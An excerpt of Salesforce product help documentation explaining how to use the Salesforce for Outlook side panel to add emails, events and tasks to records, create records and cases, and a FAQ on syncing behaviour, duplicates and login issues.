

EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

You can remove Microsoft Outlook emails from your Salesforce records with the Side Panel for Salesforce for Outlook.

You'll complete this procedure using the Salesforce Side Panel, a feature that's available in Salesforce for Outlook. If you're not yet familiar with the side panel, learn about it in [View Salesforce Records in Microsoft](#page-1596-0)® Outlook® .

- **1.** In Outlook, select the email you want to remove from Salesforce records.
- **2.** In the Salesforce Side Panel, find the Salesforce record from which you want to remove the email. The upper section of the side panel displays the records to which you've already added your email.
- **3.** With your mouse, hover over  $\infty$ , which turns to  $\infty$ , then click it to remove your email from the Salesforce record. The side panel displays updates for the remaining Salesforce records to which you've added your email.



SEE ALSO:

Add Microsoft® Outlook®  [Emails to Salesforce Records](#page-1598-0) [Searching for Salesforce Records in Microsoft](#page-1605-0)® Outlook®

# Add Microsoft® Outlook® Events to Salesforce Records

Add Outlook events to Salesforce records by using the Salesforce Side Panel. The event is added to the Salesforce record as an activity, which you can see on the record's Activity History or Open Activities related lists.

**1.** In Outlook, select an event you want to add to Salesforce records. You can add an event to multiple contacts, and to one other record with which you can associate tasks, such as an account, a case, or an opportunity.

# EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

# USER PERMISSIONS

To display the Salesforce Side Panel in Outlook:

**•** "Side Panel" in your Outlook configuration

To add Outlook emails (including attachments), events, and tasks to Salesforce records:

**•** "Add Email" in your Outlook configuration

To add emails (including attachments), events, and tasks to multiple contacts:

**•** "Allow Users to Relate Multiple Contacts to Tasks and Events" in Activity Settings



- **2.** In the Salesforce Side Panel, click  $\Box$  for the contact, account, case, opportunity, or lead to which you want to add the event. You'll see  $\frac{1}{\sqrt{2}}$  after you add the event.
- **3.** Review the Salesforce records to which you added your event.

### Add Microsoft® Outlook® Tasks to Salesforce Records

You can add Outlook tasks to multiple Salesforce contacts and to one other record that accepts tasks, like an account, a lead, or an opportunity. The task is added to the Salesforce record as an activity, which you can see on the record's Activity History or Open Activities related lists.

Add Outlook tasks to Salesforce records from Tasks in Microsoft Outlook.

- **1.** Select the task that you want to add to a Salesforce record.
- **2.** Click **o** in the side panel to display the Salesforce record to which you'd like to add the task.
- **3.** Click  $\sqrt{m}$  next to the record in the search results.



This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

# USER PERMISSIONS

To display the Salesforce Side Panel in Outlook:

**•** "Side Panel" in your Outlook configuration

To add Outlook emails (including attachments), events, and tasks to Salesforce records:

**•** "Add Email" in your Outlook configuration

To add emails (including attachments), events, and tasks to multiple contacts:

**•** "Allow Users to Relate Multiple Contacts to Tasks and Events" in Activity Settings



You'll see  $\bullet$  after you add the task.

# <span id="page-1604-0"></span>Create Records Directly from the Salesforce Side Panel

Quickly create different kinds of records directly from the side panel in Microsoft® Outlook® .

Depending on how your administrator set up your Salesforce Side Panel Publisher access, you can create accounts, cases, contacts, leads, opportunities, and other types of records customized for your organization—directly from the side panel.

**1.** Select an email in Outlook, then click  $\blacksquare$ .

You'll see something like this.



**2.** Choose an action.

The actions available to you depend on the ones your administrator set up, such as New Contact.

**3.** Complete the record detail by providing relevant details.

# EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

# USER PERMISSIONS

To display the Salesforce Side Panel:

**•** "Side Panel" in Outlook configurations

To create new records from the Salesforce Side Panel:

**•** "Create" and "Read" on all objects that users create records from AND "Visible" on all required fields in records that users create



<span id="page-1605-0"></span>**4.** Click **to** save the record.

Keep in mind that email attachments aren't included in the created records.

# Searching for Salesforce Records in Microsoft® Outlook®

# USER PERMISSIONS

To display the Salesforce Side Panel in "Side Panel" in your Outlook configuration Outlook:

attachments), events, and tasks to Salesforce records:

To add Outlook emails (including "Add Email" in your Outlook configuration

# EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions



You'll complete this procedure using the Salesforce Side Panel, a feature that's available in Salesforce for Outlook. If you're not yet familiar with the side panel, learn about it in [View Salesforce Records in Microsoft](#page-1596-0)® Outlook® .

When you're viewing details that appear in the Salesforce Side Panel, you may want to search for additional Salesforce records. Search results display contacts and any other records with which you can associate tasks, such as a campaign, a case, or an opportunity.

- **1.** From Outlook, select an email for which you want to display additional Salesforce records.
- **2.** In the side panel, click **q**.
- **3.** Type your search term. For example, if you want to search for Salesforce records related to desktops, type *desktop*.



**4.** Click the search icon to display Salesforce records related to your search term.

#### SEE ALSO:

[View Salesforce Records in Microsoft](#page-1596-0)® Outlook® Add Microsoft® Outlook®  [Emails to Salesforce Records](#page-1598-0)

# <span id="page-1607-0"></span>Create Cases from the Outlook Ribbon with Salesforce for Outlook

Note: Before you use this feature, consider [creating records directly from the Salesforce Side](#page-1604-0) [Panel](#page-1604-0) instead. Just keep in mind that when you create cases from the side panel, email attachments aren't included.

If you don't see the **Create Cases** drop-down list button in Microsoft® Outlook® , contact your administrator, who can enable this feature.



If you track cases in Salesforce, you can create new ones from your Microsoft® Outlook® emails. Your administrator needs to first create Email-to-Case destinations that appear in the drop-down list button **Create Cases** in Outlook. For each destination, you can choose the assignee, which can be either individual users or queues. When you create cases, you can add up to ten emails simultaneously for each destination.

- **1.** In Outlook, select up to 10 sent or received emails and click **Create Cases**.
- **2.** Select a destination from the drop-down list. Salesforce for Outlook adds the emails you selected as a case in Salesforce.

#### SEE ALSO:

[Create Records Directly from the Salesforce Side Panel](#page-1604-0) [Edit Your Salesforce for Outlook Email Settings](#page-1574-0) [Access Salesforce for Outlook Settings and Tools](#page-1577-0)

# Salesforce for Outlook FAQ



# EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To include email attachments when you create cases:

**•** "Always save email attachments" in your Email to Salesforce settings

AND

"Add Email" in your Salesforce for Outlook **Configuration** 



# <span id="page-1608-0"></span>What's the difference between private items in both Salesforce and Microsoft<sup>®</sup> Outlook<sup>®</sup>?

Private items in Microsoft Outlook and Salesforce differ in ways you may not expect. The following table provides details you should know before choosing whether to include private items when you sync between Outlook and Salesforce.





### SEE ALSO:

<span id="page-1609-0"></span>[How Salesforce for Outlook Syncs Between Microsoft](#page-1565-0)® Outlook® and Salesforce [Syncing Between Microsoft](#page-1580-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce Overview

### Can I have Salesforce for Outlook and Connect for Outlook installed at the same time?

Yes, you can have both products installed, but for best performance, we recommend removing Connect for Outlook and using only Salesforce for Outlook. To hide Connect for Outlook temporarily, right-click your Outlook toolbar and deselect Connect for Outlook.

#### <span id="page-1609-1"></span>SEE ALSO:

[How Salesforce for Outlook Syncs Between Microsoft](#page-1565-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce

### Does Salesforce for Outlook support terminal servers?

No. Salesforce for Outlook does not support terminal servers, such as Citrix.

#### <span id="page-1609-2"></span>SEE ALSO:

[How Salesforce for Outlook Syncs Between Microsoft](#page-1565-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce

### Why is my Salesforce for Outlook installation failing on the prerequisites screen?

Your system may not meet all system requirements for Salesforce for Outlook. Verify your system meets these requirements, then try installing Salesforce for Outlook again.

<span id="page-1609-3"></span>SEE ALSO:

[How Salesforce for Outlook Syncs Between Microsoft](#page-1565-0)® Outlook® and Salesforce [Install and Set Up Salesforce for Outlook](#page-1571-0) [Salesforce for Outlook System Requirements](#page-1969-0)

### Why can't I log in to Salesforce for Outlook?

Your inability to log in may be related to your company's IP address requirements. If your organization restricts IP addresses, logins from untrusted IPs are blocked until they're activated. Salesforce automatically sends you an activation email that you can use to log in. The

email contains a security token that you must add to the end of your password. For example, if your password is *mypassword*, and your security token is *XXXXXXXXXX*, you must enter *mypasswordXXXXXXXXXX* to log in.

#### SEE ALSO:

[How Salesforce for Outlook Syncs Between Microsoft](#page-1565-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce

### <span id="page-1610-0"></span>Can I map custom fields I'm syncing with Salesforce for Outlook?

Yes. You can map a Salesforce field to a custom Outlook field, or an Outlook field to a custom Salesforce field using Salesforce for Outlook. These field types are available to map:

- **•** Outlook text fields
- **•** Salesforce text fields
- **•** Some Salesforce picklist fields

To map to custom fields, open an Outlook configuration. Under Field Mapping, select *Custom Field...* from the end of the corresponding Outlook Field picklist. Enter the field's name and click **OK**.

#### <span id="page-1610-1"></span>SEE ALSO:

[Customize the Fields You Sync Between Salesforce and Outlook](#page-1577-1)

### Can I mass configure Salesforce for Outlook?

Yes, you can create a configuration in Salesforce and assign it to profiles or even specific users. When those users set up Salesforce for Outlook, the configuration's settings are automatically deployed to Outlook.

<span id="page-1610-2"></span>SEE ALSO:

[Managing Your Salesforce for Outlook Configuration](#page-1573-0)

### Can I use filter logic in Salesforce for Outlook data sets?

No, you can't use filter logic to limit which records your users sync using Salesforce for Outlook.

<span id="page-1610-3"></span>SEE ALSO:

[Syncing Between Microsoft](#page-1580-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce Overview

### Can I use Outlook categories to indicate what I want Salesforce for Outlook to sync?

No, Salesforce for Outlook uses folders rather than categories to specify which items sync.

<span id="page-1610-4"></span>SEE ALSO:

[Syncing Between Microsoft](#page-1580-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce Overview [Change Your Salesforce for Outlook Sync Folders](#page-1579-0)

## Can I sync person accounts by using Salesforce for Outlook?

No. You can't upload person accounts by using Salesforce for Outlook.

For information on how to import person accounts into your Salesforce organization, see [Import My Person Accounts](#page-628-0) on page 623.

SEE ALSO:

[Syncing Between Microsoft](#page-1580-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce Overview

### <span id="page-1611-0"></span>Can I add cases using Salesforce for Outlook?

Yes, Salesforce for Outlook supports adding emails to Salesforce as cases.

### SEE ALSO:

[Create Cases from the Outlook Ribbon with Salesforce for Outlook](#page-1607-0) [Set Up Create Case for Salesforce for Outlook Users](#page-1976-0)

### <span id="page-1611-1"></span>Can I associate Outlook records to custom objects using Salesforce for Outlook?

You can assign synced events and tasks to several different objects, including custom objects, but you can assign synced contacts only to accounts.

<span id="page-1611-2"></span>SEE ALSO:

#### [Syncing Between Microsoft](#page-1580-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce Overview

### Why does Salesforce for Outlook create duplicate records in Microsoft® Outlook®?

If you either mark items as Private or assign them to the Outlook category Don't Sync with Salesforce, and you sync contacts, events, and tasks from Salesforce to Outlook, Salesforce for Outlook may create duplicate records in Outlook.

This can happen if you have Salesforce items that contain the same information as the Outlook items you either marked as Private or assigned to the category Don't Sync with Salesforce. These items were never mapped to each other, so Salesforce for Outlook treats them separately, resulting in duplicates.

If you want to remove duplicates, it's best to remove the ones in Outlook that you either marked as Private or assigned to the Outlook category Don't Sync with Salesforce. Doing this ensures that you don't delete information in Salesforce to which other users may have contributed.

### <span id="page-1611-3"></span>SEE ALSO:

[Syncing Between Microsoft](#page-1580-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce Overview

### Why does Salesforce for Outlook create duplicate contacts in Salesforce and Microsoft® Outlook®?

If you sync your team's records and they include different information for some of the same contacts you own, Salesforce for Outlook may create duplicate contacts in both Salesforce and Outlook.

For example, you and a team member both have a contact for Christina Wills. But the two contacts list different companies for her. Salesforce for Outlook syncs the contacts for you and your team members, resulting in duplicates in Salesforce and Outlook.

To avoid this, coordinate with your team members so you share the same contact information. You'll need to remove the contacts containing the outdated information.

#### SEE ALSO:

[Syncing Between Microsoft](#page-1580-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce Overview

### <span id="page-1612-0"></span>Why does Salesforce for Outlook delete my Outlook records after I sync?

Salesforce for Outlook automatically syncs records you own, as well as records to which you have read/write access that are:

- **•** Associated with accounts you own
- **•** Associated with accounts of which you are an account team member
- **•** Owned by members of your sync profile's groups

If you try to sync a record from Outlook to Salesforce that doesn't fit in the above categories, the sync process may attempt to delete that record from Outlook during a later sync. To avoid deletion of these records, assign them to the Outlook category Don't Sync with Salesforce.

### <span id="page-1612-1"></span>SEE ALSO:

[Syncing Between Microsoft](#page-1580-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce Overview

### Why isn't Salesforce for Outlook adding emails to the right contact or lead in Salesforce?

One of the following may be occurring.



#### <span id="page-1612-2"></span>SEE ALSO:

